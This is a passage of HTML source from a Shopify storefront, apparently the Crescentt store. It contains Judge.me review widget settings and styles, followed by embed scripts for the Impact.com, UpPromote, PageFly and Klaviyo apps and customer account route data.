you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"Hi, can you please put the reviews at the very bottom of the page? Would like to add details to the decription and have reviews below. Thank you","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"standard","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/crescentt","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Crescentt","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Crescentt"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Crescentt'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"123638349929":{"html":"","css":".jdgm-verified-badge__image \u003e img:nth-child(2) {\n\tdisplay: none !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/utt/adac1a7f-d17f-4936-8a12-45628cdd8add -->

<script id="advocate_jwt_script" defer>
  (function() {
    if (window.advocateScriptInitialized) {
      console.log("Advocate script already loaded, skipping...");
      return;
    }

    window.advocateScriptInitialized = true;

    async function fetchJWT(shopUrl, customerId) {
      try {
        const response = await fetch(`https://saasler-impact.herokuapp.com/api/v1/advocate_widget_jwt?customer_id=${customerId}&shop_url=${shopUrl}`);

        const data = await response.json();

        window.impactToken = data.jwt;
      } catch (error) {
        console.error("Error fetching data: ", error);
      }
    }

    const shopUrl = Shopify.shop;
    const customerId = __st.cid;

    fetchJWT(shopUrl, customerId).then(() => {
      const uttUrl = "https://utt.impactcdn.com/A5958807-cd7a-4531-8c2d-dedd77dd5fc71.js";

      (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})(`${uttUrl}`,'script','ire',document,window); ire('identify');
    });
  })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769509401000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UW9AfH/klaviyo.js?company_id=UW9AfH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA?return_url=%2F%23k-hub",
    register: "/account/register?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "crescentt.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'CA',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'it',
